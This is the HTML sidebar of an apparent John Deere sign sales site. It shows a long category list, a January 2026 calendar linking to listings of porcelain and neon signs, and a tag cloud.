	<li class="cat-item cat-item-3282"><a href="https://johndeeresigns.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://johndeeresigns.com/category/pinstriping/" >pinstriping</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://johndeeresigns.com/category/pirkl/" >pirkl</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://johndeeresigns.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://johndeeresigns.com/category/pitchin/" >pitchin</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://johndeeresigns.com/category/pitstick/" >pitstick</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://johndeeresigns.com/category/planter/" >planter</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://johndeeresigns.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://johndeeresigns.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://johndeeresigns.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://johndeeresigns.com/category/plot/" >plot</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://johndeeresigns.com/category/points/" >points</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://johndeeresigns.com/category/policji/" >policji</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://johndeeresigns.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://johndeeresigns.com/category/porcelian/" >porcelian</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://johndeeresigns.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://johndeeresigns.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://johndeeresigns.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://johndeeresigns.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://johndeeresigns.com/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://johndeeresigns.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://johndeeresigns.com/category/processing/" >processing</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://johndeeresigns.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://johndeeresigns.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://johndeeresigns.com/category/quickly/" >quickly</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://johndeeresigns.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://johndeeresigns.com/category/racoon/" >racoon</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://johndeeresigns.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://johndeeresigns.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://johndeeresigns.com/category/rare75john/" >rare&#039;75john</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://johndeeresigns.com/category/rare-4-complete/" >rare-4-complete</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://johndeeresigns.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://johndeeresigns.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://johndeeresigns.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://johndeeresigns.com/category/received/" >received</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://johndeeresigns.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://johndeeresigns.com/category/redneck/" >redneck</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://johndeeresigns.com/category/reflective/" >reflective</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://johndeeresigns.com/category/regen/" >regen</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://johndeeresigns.com/category/reinell/" >reinell</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://johndeeresigns.com/category/rematch/" >rematch</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://johndeeresigns.com/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://johndeeresigns.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://johndeeresigns.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://johndeeresigns.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://johndeeresigns.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://johndeeresigns.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://johndeeresigns.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://johndeeresigns.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://johndeeresigns.com/category/rivals/" >rivals</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://johndeeresigns.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://johndeeresigns.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-1057 current-cat"><a href="https://johndeeresigns.com/category/runner/" >runner</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://johndeeresigns.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://johndeeresigns.com/category/ruttman/" >ruttman</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://johndeeresigns.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://johndeeresigns.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://johndeeresigns.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://johndeeresigns.com/category/schneller/" >schneller</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://johndeeresigns.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://johndeeresigns.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://johndeeresigns.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://johndeeresigns.com/category/sepp/" >sepp</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://johndeeresigns.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://johndeeresigns.com/category/sheffield/" >sheffield</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://johndeeresigns.com/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://johndeeresigns.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://johndeeresigns.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://johndeeresigns.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://johndeeresigns.com/category/shropshire/" >shropshire</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://johndeeresigns.com/category/sickle/" >sickle</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://johndeeresigns.com/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://johndeeresigns.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://johndeeresigns.com/category/signing/" >signing</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://johndeeresigns.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://johndeeresigns.com/category/simbologia/" >simbologia</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://johndeeresigns.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://johndeeresigns.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://johndeeresigns.com/category/sizemore1937-2020artist/" >sizemore1937-2020artist</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://johndeeresigns.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://johndeeresigns.com/category/smartgrade/" >smartgrade</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://johndeeresigns.com/category/smithsonian/" >smithsonian</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://johndeeresigns.com/category/snoop/" >snoop</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://johndeeresigns.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://johndeeresigns.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://johndeeresigns.com/category/solved/" >solved</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://johndeeresigns.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://johndeeresigns.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://johndeeresigns.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://johndeeresigns.com/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://johndeeresigns.com/category/splitting/" >splitting</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://johndeeresigns.com/category/spomer/" >spomer</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://johndeeresigns.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://johndeeresigns.com/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://johndeeresigns.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://johndeeresigns.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://johndeeresigns.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://johndeeresigns.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://johndeeresigns.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://johndeeresigns.com/category/steiger/" >steiger</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://johndeeresigns.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://johndeeresigns.com/category/stihl/" >stihl</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://johndeeresigns.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://johndeeresigns.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://johndeeresigns.com/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://johndeeresigns.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://johndeeresigns.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://johndeeresigns.com/category/style-porcelain/" >style-porcelain</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://johndeeresigns.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://johndeeresigns.com/category/subscribers/" >subscribers</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://johndeeresigns.com/category/success/" >success</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://johndeeresigns.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://johndeeresigns.com/category/surefire/" >surefire</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://johndeeresigns.com/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://johndeeresigns.com/category/symptoms/" >symptoms</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://johndeeresigns.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://johndeeresigns.com/category/tafe/" >tafe</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://johndeeresigns.com/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://johndeeresigns.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://johndeeresigns.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://johndeeresigns.com/category/taught/" >taught</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://johndeeresigns.com/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://johndeeresigns.com/category/tecumseh/" >tecumseh</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://johndeeresigns.com/category/teegarden/" >teegarden</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://johndeeresigns.com/category/teenager/" >teenager</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://johndeeresigns.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://johndeeresigns.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://johndeeresigns.com/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://johndeeresigns.com/category/tetsuro/" >tetsuro</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://johndeeresigns.com/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://johndeeresigns.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://johndeeresigns.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://johndeeresigns.com/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://johndeeresigns.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://johndeeresigns.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://johndeeresigns.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://johndeeresigns.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://johndeeresigns.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://johndeeresigns.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://johndeeresigns.com/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://johndeeresigns.com/category/tractus/" >tractus</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://johndeeresigns.com/category/traktor/" >traktor</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://johndeeresigns.com/category/trends/" >trends</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://johndeeresigns.com/category/trey/" >trey</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://johndeeresigns.com/category/troubleshoot/" >troubleshoot</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://johndeeresigns.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://johndeeresigns.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://johndeeresigns.com/category/tudo/" >tudo</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://johndeeresigns.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://johndeeresigns.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://johndeeresigns.com/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://johndeeresigns.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://johndeeresigns.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://johndeeresigns.com/category/unadilla/" >unadilla</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://johndeeresigns.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://johndeeresigns.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://johndeeresigns.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://johndeeresigns.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://johndeeresigns.com/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://johndeeresigns.com/category/user/" >user</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://johndeeresigns.com/category/uspulun/" >uspulun</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://johndeeresigns.com/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://johndeeresigns.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://johndeeresigns.com/category/vault/" >vault</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://johndeeresigns.com/category/velie/" >velie</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://johndeeresigns.com/category/vermeer/" >vermeer</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://johndeeresigns.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://johndeeresigns.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://johndeeresigns.com/category/vintagejohn/" >vintage&#039;&#039;john</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://johndeeresigns.com/category/vintage75x475/" >vintage75x475</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://johndeeresigns.com/category/vintagel/" >vintagel</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://johndeeresigns.com/category/visited/" >visited</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://johndeeresigns.com/category/vivid/" >vivid</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://johndeeresigns.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://johndeeresigns.com/category/walterscheid/" >walterscheid</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://johndeeresigns.com/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://johndeeresigns.com/category/wasn/" >wasn</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://johndeeresigns.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://johndeeresigns.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://johndeeresigns.com/category/waterloo/" >waterloo</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://johndeeresigns.com/category/waterloojohn/" >waterloojohn</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://johndeeresigns.com/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://johndeeresigns.com/category/wholecrop/" >wholecrop</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://johndeeresigns.com/category/winding/" >winding</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://johndeeresigns.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://johndeeresigns.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://johndeeresigns.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://johndeeresigns.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://johndeeresigns.com/category/yorkshire/" >yorkshire</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://johndeeresigns.com/category/zach/" >zach</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h2 class="widgettitle">Timetable</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://johndeeresigns.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://johndeeresigns.com/2026/01/01/" title="Porcelain John Deere Enamel Sign 42&#215;36 Inches Double Sided
John Deere Farm Tractor Neon Light Sign Equipment With HD Vivid Printing 24&#215;20">1</a></td><td><a href="https://johndeeresigns.com/2026/01/02/" title="LP87738 John Deere Licesned Gear LED Neon Sign Energy Efficient 97167
John Deere Farm Tractor Busch Light Beer LED Neon Lamp Sign With Dimmer 30">2</a></td><td><a href="https://johndeeresigns.com/2026/01/03/" title="Vintage John Deere Bucklin Kansas License Plate Topper, Farm Equipment 11×4
Barn Charm Elevate Your Hangout With John Deere Tin Signs">3</a></td><td><a href="https://johndeeresigns.com/2026/01/04/" title="John Deere Form Implements Porcelain Enamel Sign 36 x 15 Inches 1 Side
John Deere Cast Metal Sign Wall Hanging">4</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeeresigns.com/2026/01/05/" title="Vintage John Deere Farm Implements Porcelain Enamel Sign 72&#215;24 Inch
24&#215;15 John Deere Farm Tractor Garage Beer LED Neon Light Lamp Sign With Dimmer">5</a></td><td><a href="https://johndeeresigns.com/2026/01/06/" title="US STOCK John Deere Quality Farm Equipment Garage Beer 20&#215;16 Neon Sign Light
THE REMATCH Plate Dave Barnhouse Remembers #3 Signed on Front RARE John Deere">6</a></td><td><a href="https://johndeeresigns.com/2026/01/07/" title="John Deere Lightbox Kit Free Shipping
John Deere Farm Tractor Garage Neon Light Lamp Sign Glass Wall Decor 24&#215;20">7</a></td><td><a href="https://johndeeresigns.com/2026/01/08/" title="Best Bolt On Bucket Brackets Fix John Deere S Bad Design
New John Deere Farm Tractor Equipment Beer LED Neon Light Sign With Dimmer 31">8</a></td><td><a href="https://johndeeresigns.com/2026/01/09/" title="Vintage CAT vs John Deere Sign NOS Morale Poster Track Loader Comparison 973
Vintage John Deere Tractors Sold Here Enameled Metal Sign 1-Sided 14 X 10">9</a></td><td><a href="https://johndeeresigns.com/2026/01/10/" title="31 John Deere Farm Tractor Machine Beer LED Neon Light Lamp Sign With Dimmer
Porcelain John Deere Quality Farm Enamel Metal Sign Plate Size 30 x 19 Inches">10</a></td><td><a href="https://johndeeresigns.com/2026/01/11/" title="Frase Original Painting Autumn Landscape Art John Deere Combine Sunset Soybeans
John Deere Tractors Sold Here Porcelain Enamel sign 10&#215;14 Heavy Sign NICE">11</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeeresigns.com/2026/01/12/" title="Jordan Spieth Signed Photo John Deere Classic Framed with COA
24 John Deere Farm Tractor Garage Beer Bar LED Neon Light Lamp Sign With Dimmer">12</a></td><td><a href="https://johndeeresigns.com/2026/01/13/" title="Vintage John Deere Farm Tractor And Equipment
Rare John Deere Thermometer Sprayer Accurate Works Great">13</a></td><td><a href="https://johndeeresigns.com/2026/01/14/" title="John Deere 450g Tc Overview And User Insights
Porcelain John Deere Enamel Metal Sign Plate Size 24&#215;13.75 Inches">14</a></td><td><a href="https://johndeeresigns.com/2026/01/15/" title="Porcelain John Deere Enamel Sign 30&#215;30 Inches
Vivid LED John Deere Farm Tractor Equipment Neon Sign Light With Dimmer 24&#215;20">15</a></td><td><a href="https://johndeeresigns.com/2026/01/16/" title="John Deere Implement Thermometer Tractor Farm Advertising Sign Antique vintage
Porcelain John Deere Enamel Sign 30&#215;15 Inches">16</a></td><td><a href="https://johndeeresigns.com/2026/01/17/" title="31 John Deere Farm Tractor Equipment Beer LED Neon Light Lamp Sign With Dimmer
JOHN DEERE BUCKLIN TRACTOR SALES SVC License Plate Topper Metal Advertising Sign">17</a></td><td><a href="https://johndeeresigns.com/2026/01/18/" title="John Deere Farm Tractor Garage Neon Sign Light With HD Vivid Printing 24&#215;20
1957 John Deere Field Demonstration Farm Equipment Ad Poster Tracy Seed Farms WI">18</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeeresigns.com/2026/01/19/" title="John Deere Farm Implements Porcelain Enamel Sign 36 x 15 Inches 1 Sided
Vtg McQuiston Farm Equipment Canvas Tractor Umbrella Advertising John Deere etc">19</a></td><td><a href="https://johndeeresigns.com/2026/01/20/" title="Vintage Antique Retro Cast Iron John Deere Tractor Seat 1847 Green Farm Sign
Fits John Deere 350 Decal Kit Excavator John Deere Excavator Decal Kit Set">20</a></td><td><a href="https://johndeeresigns.com/2026/01/21/" title="John Deere Farm Tractor Equipment Neon Sign Light With HD Vivid Printing 24&#215;20
24&#215;15 John Deere Farm Tractor Light Beer LED Neon Light Lamp Sign With Dimmer">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Popular Tags</h2><div class="tagcloud"><a href='https://johndeeresigns.com/tag/advertising/' class='tag-link-132' title='542 topics' style='font-size: 13.405063291139pt;'>advertising</a>
<a href='https://johndeeresigns.com/tag/antique/' class='tag-link-58' title='195 topics' style='font-size: 9.506329113924pt;'>antique</a>
<a href='https://johndeeresigns.com/tag/barn/' class='tag-link-151' title='185 topics' style='font-size: 9.3291139240506pt;'>barn</a>
<a href='https://johndeeresigns.com/tag/beer/' class='tag-link-336' title='189 topics' style='font-size: 9.4177215189873pt;'>beer</a>
<a href='https://johndeeresigns.com/tag/busch/' class='tag-link-1404' title='232 topics' style='font-size: 10.215189873418pt;'>busch</a>
<a href='https://johndeeresigns.com/tag/cast/' class='tag-link-96' title='157 topics' style='font-size: 8.7088607594937pt;'>cast</a>
<a href='https://johndeeresigns.com/tag/caterpillar/' class='tag-link-235' title='138 topics' style='font-size: 8.1772151898734pt;'>caterpillar</a>
<a href='https://johndeeresigns.com/tag/dealer/' class='tag-link-43' title='449 topics' style='font-size: 12.696202531646pt;'>dealer</a>
<a href='https://johndeeresigns.com/tag/dealership/' class='tag-link-39' title='195 topics' style='font-size: 9.506329113924pt;'>dealership</a>
<a href='https://johndeeresigns.com/tag/deere/' class='tag-link-14' title='5,034 topics' style='font-size: 22pt;'>deere</a>
<a href='https://johndeeresigns.com/tag/enamel/' class='tag-link-61' title='570 topics' style='font-size: 13.670886075949pt;'>enamel</a>
<a href='https://johndeeresigns.com/tag/equipment/' class='tag-link-36' title='426 topics' style='font-size: 12.518987341772pt;'>equipment</a>
<a href='https://johndeeresigns.com/tag/farm/' class='tag-link-18' title='1,824 topics' style='font-size: 18.101265822785pt;'>farm</a>
<a href='https://johndeeresigns.com/tag/farming/' class='tag-link-142' title='185 topics' style='font-size: 9.3291139240506pt;'>farming</a>
<a href='https://johndeeresigns.com/tag/garage/' class='tag-link-215' title='132 topics' style='font-size: 8pt;'>garage</a>
<a href='https://johndeeresigns.com/tag/gasoline/' class='tag-link-1577' title='139 topics' style='font-size: 8.2658227848101pt;'>gasoline</a>
<a href='https://johndeeresigns.com/tag/heavy/' class='tag-link-201' title='181 topics' style='font-size: 9.2405063291139pt;'>heavy</a>
<a href='https://johndeeresigns.com/tag/implement/' class='tag-link-19' title='150 topics' style='font-size: 8.5316455696203pt;'>implement</a>
<a href='https://johndeeresigns.com/tag/implements/' class='tag-link-52' title='529 topics' style='font-size: 13.316455696203pt;'>implements</a>
<a href='https://johndeeresigns.com/tag/inches/' class='tag-link-293' title='322 topics' style='font-size: 11.455696202532pt;'>inches</a>
<a href='https://johndeeresigns.com/tag/iron/' class='tag-link-97' title='141 topics' style='font-size: 8.2658227848101pt;'>iron</a>
<a href='https://johndeeresigns.com/tag/john/' class='tag-link-13' title='5,046 topics' style='font-size: 22pt;'>john</a>
<a href='https://johndeeresigns.com/tag/large/' class='tag-link-56' title='301 topics' style='font-size: 11.189873417722pt;'>large</a>
<a href='https://johndeeresigns.com/tag/light/' class='tag-link-378' title='366 topics' style='font-size: 11.898734177215pt;'>light</a>
<a href='https://johndeeresigns.com/tag/lighted/' class='tag-link-124' title='146 topics' style='font-size: 8.4430379746835pt;'>lighted</a>
<a href='https://johndeeresigns.com/tag/metal/' class='tag-link-37' title='906 topics' style='font-size: 15.443037974684pt;'>metal</a>
<a href='https://johndeeresigns.com/tag/neon/' class='tag-link-17' title='307 topics' style='font-size: 11.278481012658pt;'>neon</a>
<a href='https://johndeeresigns.com/tag/original/' class='tag-link-21' title='342 topics' style='font-size: 11.721518987342pt;'>original</a>
<a href='https://johndeeresigns.com/tag/plate/' class='tag-link-202' title='142 topics' style='font-size: 8.3544303797468pt;'>plate</a>
<a href='https://johndeeresigns.com/tag/porcelain/' class='tag-link-16' title='1,719 topics' style='font-size: 17.924050632911pt;'>porcelain</a>
<a href='https://johndeeresigns.com/tag/print/' class='tag-link-66' title='135 topics' style='font-size: 8.0886075949367pt;'>print</a>
<a href='https://johndeeresigns.com/tag/quality/' class='tag-link-35' title='255 topics' style='font-size: 10.569620253165pt;'>quality</a>
<a href='https://johndeeresigns.com/tag/rare/' class='tag-link-33' title='474 topics' style='font-size: 12.962025316456pt;'>rare</a>
<a href='https://johndeeresigns.com/tag/sales/' class='tag-link-270' title='178 topics' style='font-size: 9.1518987341772pt;'>sales</a>
<a href='https://johndeeresigns.com/tag/service/' class='tag-link-139' title='417 topics' style='font-size: 12.430379746835pt;'>service</a>
<a href='https://johndeeresigns.com/tag/sided/' class='tag-link-28' title='163 topics' style='font-size: 8.7974683544304pt;'>sided</a>
<a href='https://johndeeresigns.com/tag/sign/' class='tag-link-20' title='3,818 topics' style='font-size: 20.936708860759pt;'>sign</a>
